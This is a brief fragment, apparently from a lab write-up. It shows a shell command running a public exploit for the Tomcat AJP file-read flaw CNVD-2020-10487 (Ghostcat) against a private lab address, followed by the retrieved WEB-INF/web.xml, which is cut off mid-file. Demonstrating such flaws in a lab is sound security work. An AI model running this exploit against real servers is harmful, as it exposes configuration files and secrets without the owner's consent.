 └─# python2 ./CNVD-2020-10487.py 192.168.20.128 -p 53919 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.20.128:53919/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->

<web-app xmlns="http://java.sun.com/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
                      http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
  version="3.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>